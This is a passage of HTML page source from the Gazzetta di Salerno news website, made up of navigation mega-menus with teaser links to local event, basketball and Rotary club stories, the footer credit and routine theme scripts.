block_tdi_126.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "3";
block_tdi_126.block_type = "td_block_mega_menu";
block_tdi_126.post_count = "4";
block_tdi_126.found_posts = "2863";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "716";
tdBlocksArray.push(block_tdi_126);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_126" id="tdi_127" data-td_block_id="tdi_126" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_128" data-td_block_id="tdi_126" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_129" data-td_block_id="tdi_126" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_126"  id="tdi_130" data-td_block_id="tdi_126" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_126 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5994";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1433";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b46cb4747b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
